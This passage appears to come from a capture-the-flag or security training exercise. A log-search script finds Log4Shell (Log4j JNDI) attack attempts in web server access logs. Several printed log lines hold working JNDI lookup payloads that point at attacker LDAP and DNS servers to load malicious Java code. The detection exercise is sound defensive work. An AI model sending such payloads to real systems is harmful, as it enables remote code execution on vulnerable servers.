 Here we see the attacker is at 10.3.243.6. This attack is also sent through the browser User Agent field, but this more closely resembles the first attack using the attacker LDAP server at 10.3.243.6. The
DefinitelyLegitimate string is supplied by the attacker, matching a malicious Java class on the LDAP server to exploit the victim Log4j instance.
Run 'next' to continue.
elfu@81b732d14223:~$ ./logshell-search.sh /var/log/www
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/2010010
1 Firefox/64.0"
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-" "${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
elfu@81b732d14223:~$ ./logshell-search.sh /var/log/www | sed '1!d'
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/2010010
1 Firefox/64.0"
elfu@81b732d14223:~$ ./logshell-search.sh /var/log/www | sed '2!d'
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
elfu@81b732d14223:~$ ./logshell-search.sh /var/log/www | sed '3!d'
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-" "${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
elfu@81b732d14223:~$